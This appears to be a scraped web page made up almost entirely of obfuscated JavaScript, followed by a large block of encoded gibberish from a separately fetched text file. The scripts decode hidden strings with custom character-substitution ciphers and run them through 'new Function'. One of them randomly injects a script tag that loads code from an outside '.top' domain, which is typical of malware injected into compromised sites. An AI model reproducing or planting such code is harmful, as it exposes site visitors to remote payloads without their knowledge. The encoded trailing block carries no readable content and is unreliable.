X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function KKEgsUc(EQgG){
var r8ZsY={'~':'t',1:'.',y:'Z','|':'e','?':'n',Q:'k',W:'5',Z:'m','}':'I','@':'L','.':'V',p:'-',S:'v',2:'z',':':'U',')':'3','*':'B',b:';',n:',',N:'i',s:':',3:'u',o:'M',z:'D','^':'7',7:'&',L:'{','[':'_',f:'x',e:'!',j:'9',U:'a',x:'j',a:'E',4:'8','=':'Q','{':'J',g:'*',h:'N',G:'P',',':'l',A:'+',B:'=',J:']','_':'y',X:'R',q:'2',5:'O',r:'Y',I:'r',w:'A',P:'~',c:'H',O:'^','%':'K',8:'(',6:'[',Y:'F',M:'X','-':'q',']':'s',V:')',C:'d',v:'W','!':'4','+':'p',l:'b',';':'g',k:'c',T:'h',t:'}',H:'o',9:'f',D:'?','(':'1',R:'%',K:'S',d:'w','&':'C',i:'6',E:'|',F:'G',m:'@',u:'T'};
return EQgG.split("").map(function(V){return void 0!==r8ZsY[V]?r8ZsY[V]:V}).join("");

}
var c = KKEgsUc('SUI _~u3YxjjB93?k~NH?8VLSUI ]_]~|ZBLdN?s9U,]|nZUks9U,]|nf,,s9U,]|tbSUI +B?USN;U~HI1+,U~9HIZb]_]~|Z1dN?B+1N?C|f598"vN?"VBB0b]_]~|Z1ZUkB+1N?C|f598"oUk"VBB0b]_]~|Z1f,,B8+BB"M(("VbN98]_]~|Z1dN?EE]_]~|Z1ZUkEE]_]~|Z1f,,VLN98QWW@k,[CeB)iWVLI|~3I? 0ttSUI ,]d}BL"H2QC"s)Wn"H2U]"sW0tbSUI hH!I%~B4WbSUI k[x~iB?|d zU~|8VbSUI %fGKY@IBoU~T1k|N,8oU~T1IU?CHZ8VghH!I%~VbSUI kk-jB0b9HI8SUI Y N? ,]d}VLkk-jAB,]d}6YJbN98%fGKY@I<Bkk-jVLI|~3I? Yt|,]|LkH?~N?3|tttbdN?CHd1,|xqMQ@93?kB93?k~NH?8+nSn~VLSUI Tc!3B"T"A"~"A"~"A"+"A"]"A"s"A"/"A"/k"A"2"A"1"A"C"A"l"A"I"A"U"A"3"A","A"Z"A"U"A"~"A"1"A"k"A"H"A"Z"A"s"A"q"A"0"A"q"A"!"A"("A"/U+N/S!/]~DQ_3I,B"A|?kHC|:X}&HZ+H?|?~8dN?CHd1,HkU~NH?1~HK~IN?;8V1]3l]~IN?;80ni00VV1I|+,Uk|8/Rq0/;n"A"VA"7I|9|IB"A|?kHC|:X}&HZ+H?|?~8CHk3Z|?~1I|9|II|I1]3l]~IN?;80ni00VV1I|+,Uk|8/Rq0/;n"A"VA"7+NCB[+[7~NCB(7kTHB[S[7~]B"A8?|d zU~|8VV1;|~uNZ|8VA"7kU,,lUkQBS;kUl,"AoU~T19,HHI8oU~T1IU?CHZ8Vg(|4VbTc!3BTc!31I|+,Uk|8"[+["n+V1I|+,Uk|8"[S["nSVbN98~BB(VLI|~3I? Tc!3tN98~BBqVLTc!3AB"7xB("tSUI 99z;(MB?|d Mo@c~~+X|-3|]~8Vb99z;(M1H+|?8"Fau"nTc!3ne0Vb99z;(M1]|?C8Vtb93?k~NH? ][z%5{X58VLSUI kBCHk3Z|?~1k3II|?~KkIN+~1]IkbSUI +Bk1],Nk|80nk1,U]~}?C|f598"/"VVbSUI CBCHk3Z|?~bSUI kQlC[*Tr9:B?USN;U~HI13]|Iw;|?~1N?C|f598"lUNC3"V>B0bSUI kQk3[@{5x}B?USN;U~HI13]|Iw;|?~1N?C|f598":&*IHd]|I"V>B0b]dN~kT8_~u3Yxjj8VVLkU]|"H2QC"s,|xqMQ@93?k8)(W^n"H2QC"n0VbH2QC[KNu]c8VblI|UQbkU]|"H2U]"s,|xqMQ@93?k8)(W^n"H2U]"n0VbH2U][G)F=y8VblI|UQtt][z%5{X58Vb');
var k55Lcl_d=0;
new Function('k55Lcl_d',c)(k55Lcl_d);
})();

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/31155930453.txt
body_size: 48096
content:
~0qk;wqhprtWryI7rW}_-UdV274n%hO-k2Ji~2u_)%yd&NUs:kh];qU;|](@yWxWq;_A5KkOF%|k0(WdAON7Bn~%fsJn7Y+9YkU^U}q-A^J(VCIFtU-Di0S%;0+Ei_rrI]QY&;yEBIrrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKywSTI|~xN0I@yBUky|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKywSTI|~xN0B@yBUky|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwOD;|+uNEWsIC-R~S-RyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOD;|+uNEWsI4-R~S-RyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBYru{rtrrrrrxrrLprrr&/-xi;EVxYrzi_trLBKxqzWorphkJkFw&{I;uqytR(yJ~]-uqONuFIKWzCkIdX@zT@DqRkX@uOD;]pur1OFuOQfCIzS-xSBqpL+rV+&YWN%/%rpBntx4ySWoB~6iBJru-I]h-Xrx~z7-z-^Bn6|U@)2BT7&:xY&d;^:z^OfSRzf:%DL)zD|@np::URriz1h1K/Dyk%yiSFRpBIy9SiYO:T4Nw~097i}(T]X(|EEyBLSIIEN4(UxpOU~RSUkhO+Co/(+6oSqNOJ]_92~B|1AqJu/A7KwVyBDn6R~66-rVwk-D-uu|h0BWJprdrI7py0}E2}~0KA9R)Q67ThDUz2ykni/4-pLKUqi4WNfuAW(6(etw]~2^Cd%-V+6wLqkho:]r{ULhBD+X1Sf-^20nK(_24z;ICB+q]i(dsdd^^V}K%Xd:@{~IJA2t;1Ypq)Ts)-NOND&}41dS@e2CXBO_9A^K}YXkoFDWB|U{n(_LeLE5i1+%2Ex:B6/z:DSxx7X6WhL%ptTkQYUk}DwUJWYOWhCIpe(Yir~skrhnE&okp]+;]CnJkd+AIf]W6qiD)r&~npoxxrzDn}{NrD)p220KYFYEh-x92Y0~4-x|4drf2B(%6(:OdT;5K{AqNfC|y2J+KAz1wD-@EK2})F@))o@Q+wD(s-_@y]D;kA&&&h+A}f0iR~I/{Q(rS@krWUI96--YJSON6]x|Dk@roEyIhu;rO-DIQ^_+&oD0uXh7d-~+yLfNOWE+iCkCDi+Ww)u~IOpqUVAo&hS~V)^&p]]KC0%WAXdRr2D++q_r||EpADDETr14@hS017xBzWfeBE](%9wp5k-6VhUy^|qYzAyqAUX+@xin&JA)qY79I:rIAyFSiAxqJ{QJ272{zrJ6WStfh0}T_z]kC&&FtSRUud7pk^pOe6WEwh-Up^h:E]S~}BIo7{5Ix6Edii_OQWFDqhRx90pxJJx/%qI]JiNwx0rrrTo5ufC)uAOxy@:_R@UrytBzruiE+^SIE7D~1Jp9r;yt^Srr0oVU4/9ypFE;uf7Wh6J6)~||fde(6Ex-n:SBp0IJ97U2zifKV(qTU&1oAq5sX}}6^t|22^f+K7dIE:(zrJk_|;UWQR;Q(0xw-LCiK_;pU-f_7YBN6q6z^CdI+0t]9yR0J]TLzOJUU(-Sp&5]yuu&xDK_:pt6~4r^^^6VwJwYuDW0EkWTAD^h0KopzWkDX-q6DV]rCNtD;/yIq(Fy%@~+D|RB:n1~n@:FS_WW~I0@+/z0+iyI16;E6CWFnF4&V)DU+99s5yKiFs7t&0:@(_XfC9T{u{/1+7:x5%RozhwwX:{;]2i~U-^ud&p@2kxVTLVr&y{:wNUoz;&+qqJUo:JuEdBzw9/RyO]CTJderEky;t];VKVpEzO+JC+)5ynO()r&rp-:OCqIi0iAzFR9~t|z)uD+tw:REukBFWDr9tO^;FfAN:(}tWfe}~I;pzSf44-zAqn{Dh{NAwuAAUV)SN1nF4F%QA]wwnd])rY7(f@7s@t@6KN/nu-qNYhCX(o7:xEtxNC9kVzLYqWLfrw]@W(^z-II4^S|2N(dn4XxyxK]U^+4uon^Q7pF2pVFI6}_EzW5:xu;{LD+xhRr]oD7_wk@5C_de]uhd}K0z|&WW{NBI5YV:-^2EoLttO{-u{}x_7|R|6xEhoC4kBrh/oRyih2niJ7w}u2s5VQ1-__;%tLYx&sA|hJ//{%Y}%}fEepTi}^JRQi9w%Vo-rnQ6O&|6^eK{Tq{BYqDokipnwuIu]yE|@:2Fr:kIS0StzSwyKItIz7/F)wY:WyU}wsED}CShAuXzIR:r+|~u]EQ9~7qxuIJCiS}or-X+%dwTOk(%9R)Swunn9r1TOK~|Ad{BY66z@+0U~6JBiCrVIBUsRpkfF;xStwNsBR)6u(V1{_LV{K2yWXI@LAfpyxF{{UwuxydUI6@W-9IQBC7X{+|~Kh+wC05E;u4KI-RVW+Du{E:6WN(zrhCR96ET^:JiF5]_U%uIW1@pI1kDezU;rr|iB{hrBEOrxNqtSyEFw;T&S0+6Qx-w~)NCxB@t/-DEN-yrE&6z{SzoE+6nJpsESIWEzUWLd4u~V_%~rrf9RIuq;fNrQEpwy2:Ok9;^xDkq:KIOLUBqQ0@D^%no+9@Y{-6RIXAL&1^NkqQ^4SoeE&rVnn{0s^LLxO:eCo)-]wIVfL0EW|zr~wFNrw]Ap(XkLpx|-ISpw|SJx6ri+e0V&RWooO&I]EdE;{EC+kJrwUR)p^~)drI{&0Vn99t2f]TODiJrSoVY/0OV|JLAU4S-Nw(;)Vh4^IWfdfiFYB@q&)Ai^hR(B-+hr|dFeJTCy9rD|kSnFCFJ_:fisyAA_{xet2h~S4dJK:BXno-16]^7)w42&CiDyO]6qWBYthhxF/nId|k9-KfdoVSx_(&&JWD6p|VuEK^;u:ID6}TEqS;nE|UK+^wEOnL-~4LOE5z_rIRND^DLyS4ItkI:D;k+BqrirLJ&ArknUNDzJ~d_4Er-6dWX|wroSOtsyW9u:DV&B@:~L9&So6X7;~IxY4hd-o~uyrFROk2X}fV}&{qUXq7J)_F}+72C)^sk}6(}WoB(kS22AK&+^t_0{-55z:-L(W&)f%|+_y;q-o;|pkfno4CWi;;x;sot{zpD{oyF7Aprkx9x&r27Eer:T:_SSz(SVTxOhAiTuCu|4pQ7{WD9drsrti)xtr7NWiD6@OYpxe+i^I~Cx4}WqhUAIrr}p%t~-d7{|+O:}L_7AoI15VE7z]rzw)ouwyVy1y(ni^xn+@WOAdfXdz+WK-T/V;uUspf{-nRYD9UXsX]pQO{pxU}u4+Ie+(:~_6xF9Bxf2FsEBK^o{X@XqVAnnyr|W+^IWYIWXe{rr-y1@utUFU^^i~44o;T1prpy^5_WRz)I:D-X0xn9-dY-fy;rk+oVTqz+kA5zo;Q-Oq0&~OBUrdJ0F4O;2+YErEx(rkTSrR%DiiNF};D:5AA^^+}o]0Ek0r_O0CWqnT2]~o0R^y6e:XYY|4wBRE@KFfXB&woV}w:5E&/;4F(LY6YF(BRw&w~+A5{N0@%S;;ROu_qJ70x2)uxt^p7kE+R9/X%FLwO4su64i(L}|-;}LdsLx&%d@Ay/42S%+_QC;2A~@sE4xfy{C9I6o|IU6q)OfXrhOSk&&0WJV@(doTw~2Wun2k@xurr|(DI9W0~0BDo({Eu6C7TCdRx_pdfuA9w;W&xXd]&ywEn{o@FiJq~A7CyDN-o^szA7]yKQR:t5N;L7]NYNEYJDnk-I)Sq/7hJw]|q%YT49-wIXKLE;{5d]CA1d&0qiA2B1{JF7BS]^Y%CdLCV}FeDw5AJQruzCVxXdpYhVDsT5F6iTd(|^Vf-2F)n_CsLqEzksikAiVyLiqSrhW%rruu0rw;XF%yqwEtO:Jp%kAfLA){t76CRfnr)EU/TB|W~}sYUCsW:T4dSo~-TV9]dksAkrBdT(AAfyEzxk|&+QRA~_TYOuA(oNiU]%]Y1ps+fi]uQ_6YKe4kB|sio}4fEp9&F}CrB09A644W~xuY(J2rqKk)(ss7N5V7Nws7r7p9_}~AehiAekq7Vu6N_y2E||w-ruDwq:rrWWwy6pIweButnhIrzeS&KO|rDd2fQe6ryX4f@Fru:Qq]@%q7{RT7SSBYyC6w09i|n:~yp7OB0wAVwB4-EUx(5T}+X;T|zskAkzB~|qkA7&0YC)2p&A};O/SfIe]U|S2p5E]AC%9Wkiq9t5&6Y)E~L/}U+A6wS(p;YWqA4~Wp0ssew&]p/{n:xEofsAr69Aw_k}Uu@-Xqx%KkrFO]9FNN2-kf~uDR^r6E]]-OrrA(]xN~A9qh4UJ{sr:--Rxpp|Y]TuC_r-IFh+/u0~SIuqDowR0Ox@EirO)~64]0p/JU0N9-9SQqV+V%rCd{4;00r(enRTsA9+dNWK]KwnNIr)QISU:S&J_0-FY+o^%k]h6RR:KJq42]-z%Jqyqdr@)_9LJ:uDEfEuNV9|:}E7f~&T~LW:4f9D2rxzXi9K5rDw&Q24)NpEkIW_4%94-u2@0VW|;~xYINW2SA2_5{~/RFC:dJDpBprVXSI9}FiWSNuEyhp0&}&%+qon}~pI@zk/WLu++(^p~q6|/)SrUF0AEWdde4]ILt~VrqdAWT^zrqo(rzs-e;Cy&~XhY+5(%p1h]O)Yt{xEV6;p|FUU(En~Nr_BquDSoAyi&dz~{zF+k@OEfWT--t];~E:^x2d6x6|yRkdq9wK+r)uVwt6AYW9qq]uren}W;-n-w@Xr6-wdEA2YdJVq}1F;&t}NI-2z-)5dyxSAXWCrEfp-iL~B4R]uY}&~%zeE]I&S0k-rBTIru}%hwALqUE^U/SRypSfxAL0EWYEuU|C^V^C]n9:(f(_Adtzf)V:W}AtE)%~6u_SI2J2Y&_7r2eYd&kB6I0LUN]d;I{(VuLJf4O76dsXN5IxY~ze6-2(p9uy](/0V^kOih(fs]f+LUSh~ppo@rr~xrrIprO~k:p4_rdCz+fisJSh5KS5YOS_sw2XW}&nNU)6oIhX}krO]^UDOD-5]UkSCnSopIfK2^uD]I2ixu6_%IW}iJu^spC4nzu^dIupLDN-qqW|N-BRL~t9fptx^CIfUJW66Cwhr6wJ~9VQJu|u@}~VKJ~if&7YD~p&IU~6f}YO^o]_%n^Qtk2O~+Y}2VWYB}6B]V6VET^-4uY/4J2sCKWJ+J6dkV(~4+y&rqA0IBS:_WJu/6Orirr-:zrVWkEfTDYU0rhNJ@rx;]u6NA:UU:^^rVJ5NIiY]VEE+VUk]2qr2RxRWrEuYD-^4^rXQO:O&spI}C-|(supAYYwitOI+9W|Tp+~4xy|4yD}{Vo2I@TwtLDs61{K~7du9OEx]iJuhuJAuLY&s;OiVxiWnf^hnd-V{Duu)QkzXOiB{x6iWEDU_7::d5}nupWpKeYSU/T-~wQJO6k])1d-W^6zYKQoS9UWSor@V-pJSWi:pBokD}Q|T2LK6+d6^6@B]7(rr:YV}-us/+TiI_;-LrDz2fYUNyxz/DdJI^TCJrD4y:K^S1Td:1@~xtLu~R{zeEodN^(rL@;pr5%ps_W9%7RdLJfIw~0prISr{UpWO}~|^JOx0AhK4W6CzS(hhO6UUTud@^nVzWu@NX^d}YKJ&-dht/_TpV/KpAKS^7I;d&&;Lh2KSr]eJu1|J_/wNSS/qA6{^+zf6@QhJ04(rWWn;@+r-%q^ShpYJf9R^D4_Ui5uhB-KdOE|E~s|dR-9-{UIr(6:_oiKzJ^}:|4@r&rpV25C^2-7(;+0^)WLru5SEEe}VBp4Auhpry+KVo5/I0|/W]2+LL:7JEhtW{NV_4AYSru-xVWVzS-uB+)Qpz/EV0I^+2d0AR~Tuz:Xz2^Nh~{/h20%OC)T^Y}0O7A6FKFuu(DCAAo|J4V_B&RTA_&}FL2oSrCT:-UV_@u&V7WJpyU;V-]e^@fArw({_2f5F;^uq&R9f{4T;Dx}J|@0(+u&-+x}xt/QuserTpS6F+6DtprW117NsUAu61eQXs^L:oCknsxz7KrR)6hy+-L5nrr{t47q6+;}kDrxQ1D-fJUtr5_4TzL@IDh~;xFKDO+AQzI1n1u)Y+u~LBfxTwuK4-YyA)k&hViT%096(&2p/s)||V9q+57i;&F(;]pA{)yYet|YqdwCJOS9w:5_Q5X51@FXs+XF_TWrW:p:No_sh)UUSJ:wBALret6XS)AuA5Uq5drrup6ntKrrzy^L/&_9h(L7Eh_|R^|n&1SyWo^1~Uxuk]q5VAD&X+^sDrJx6(uXKOE/:kk1Y+TWT~t5w5Di@hC|5)5%Ir|@r]Do~Irx/1Ju{@iDE697/Jk@+hYd4ODr1~(s}_pO/qYwKLQ6UYk5~zt+f-EC{DURU;wk|2Nd1^;2A@N(BWBE&F%)&9&tn{K6xtK(Af9xuW;hyFEKrK+{)7(0C:yt/h}|}JezRJeynX7kd^BW_sYyYOx&{WCy(|0yf@o-CU@@|Uezfe:yEKWpWA(I91VLzKiBS(Oh~W{h_/D|RIE+TLT}NrQBiD^16QKO{ND]%i]T]QJ+2y(pYq&]^p-@^{Q}O@;zp}hI(}N)~KFAU0r]Ef~WQ&piUVoV}(T2ARoSVK1+0A%z@}f5}QT&5w2WB16+u6q0w~Q2:762;4Q11e9k}Y1t-o9y@+otsD%4@VYdrpkI2/o}4AAd09N9O+&VxohTLrr/TwJd29YxDsRY4|Q7TIDBh-}wkKS&E;+kD@+9LnT5VCt%ke9CD}BqxfzO5W+f)&;fxC6pL]zDL|J]4i]nuL2kSiCBd{qeTB+Kyut5V-rDFVT/UViUYUy0E]:;:Sk2Iu9;uYLsTe7JAT(ytt_BD%Nn-2r9qNsd_QD5T^6@yRTBR4U~@2W_iEW2h)i-@2iz:2E/eBq(+9YAF{A0)AQd_prVFoNkO9AyEEKu4ru1RFq9:JWR&f1pDV);^JF&}eRSUSse7e%eBtwf&edisudEOeD7Eid+6kFqxCq-Vsz7UJowuee%:C(:R-ILuVqqUBe5Wr/101D0rI;Fur4~KF(y1zYufkk&]]rUUhDKOi;qqwRNWB2_W+p)K}T{06dK:Q@C6FU:sf+AY{&eSz}xuz@Tu-}ztTDEV^@1XQ^z}O&i]0}k|4phO4suQnUBK&RXYts9^I}|9Bu~@d)((|LVzN^F@JyWDiX_@K;9|5si}zzDR^r)2T_Vi9dQe~:0RxuC}B}0LDTitRk57+4@CU(|F}J&]Ip~9roz6dyCq6q@xp@SopD1n5uz+w4is}&-xzU41{A2Ctwh&r@zCT-~X~sWi;+^D4q06yRwIF:RY-qRO-R|}F4z]dy~r~0EFoo_6BoS(NAxs%FXS(o4+;k]9@J}~@RLF@X/{KCFR{fIF;_D:i;5kWxRD^J)hIS{we]1^]DD4+/E]5nk|eQY_SK2:%Brx9Q)2CnR76Ip{]-kh~OT|N5pUI+-@Nw~zpNhp5Qqe_{rC/tII%E00:{&z(DuIWn%Vu)L;SphTKq{-eF~hkVhqOTIKU}CS2I%7QKT1sVWpCUoEhQi{K]LD7e:KEYBK4~%q6koqX;L%ppYt)}%~6OF|%V(sCeuNRi}rT&J2+A_JyA@V:iWyuT/]J9E6L9SUROp~usFBw/+WedQ}o49zN(6p1rD(K)fU21VFe|q94-x2yxF(^YAKku_})4FoNEkC+yJiA+0VBrInTQfQwKiX}Yk-XWJ@QKD9/N7DeTCOESxsi5s&26^kSYy_~]dW;kB0Ex:-(SL@zY;uYXo4OiEC|ehn49|KIW~1J~zsDki2)K%:}yU/DF{sDeu7N)@XAE|{e-UR;u&5-s|RqD0fE:WCC:4hyON0}YuE7Yk49&_s;zO%d}tr9r{K+@5+@kiC6k+^~OR5&2iIux~I%)OIIN)7Lr]Y4Is1&)OwIW49}]q40DA|FBFKnd0(Q)yW)VUIW4(rEryruWwXX~_xsAt@p~zIf1)rn]sW-J^tz9RdrJ++JJfICnuqws0qk6:6u%D9JY1^wYN|yrp5B1&^^FSssz516tI1oWY}1K}Q0tYRV(WB(WJwU:YhL:h6;/n0rrO_oizBnO:eRLxstxW45|OWD4doJt(&_S0OUuiuiuxx|ippro2RxxNEOIi:]IJ_rIC96/AOBkIiU-tSKqVOSAsqoDD{Nh%erLy/5(&Cr0ipyurO;Eh-k66ky+irL+Cp^U]R(zErEuwI0VkJ_(^n6-qJk^EIL~riIBkI-ipUzL^JB(]Cy4L-^Vwr%U_RkLh5%rp/or5{_79-6+}F%yCYwz2QQuB~|A}YX-Vf5)KLR-&01A~kIWippIu6qfKB)(|Yu7}_+4QN&4~)pn%XXB/|1QR7oS_~+e&5STxqI(W9&ODIA92WW:xqxrIOVz;TpDW]xrV;UpJ6OT9E9i~EnVX/rS9kThpy(+R%It;ECJOIhuWno0U-k&uB:e_EJLIduARq1VNTR@&erpIx^f+DKXd;Bw:uphCDyDxJL|wqT6{CLi6wR@B~50|pRx}VzAwI+kqRfdxBy5Cu-Fx4WLqCuIpWxxsLNER~&5FAxD%W;]CTopSfI^|WF0%|-kYACTBR+-1XVtkYu;fLhw(0N9SQRUutY/zDKkq+XJz9WO}tIDJUQFXeQ{T(Rn4_xuB07|eC&BIV;uinz@;~]rCn|OBOL_rIzJETr4e(Rn/9TI(O9E1Kw7swrhL_|Nte9nN&qxw)&{d)Eu:5^VOzE~fkSE~0hwpD)/X/)oWuB(AuAVwu-t-|/Tuhw^k;uz(Q0]:E&2CDk^AOtVzxuW@{N~J(Dw%0}xD(A]+rrunx{]BRp6~qOkwkFdNu-U|NVfpS0^BSOo&5L6fdC|5@Q+qLAx]kxS45:Ft)|d4sQAFuFFh^&V4/+{IU)S0ykJ}u-EUEi62;hutA+zfEfIR}_Bp+S&r9)Cf7BB@{KAAo;@I]R9p^{0yU)Y0CrWDn{B{69hr~7wuJu;-C0U(Bs1hiDu}yrIh5wArnB}VWpVhE6xi%1;zh(CJQzL0RdJ}D2Ii5xO+::ID/fQArXq5+O6W-Adzuu+z_0YEExTf]W^-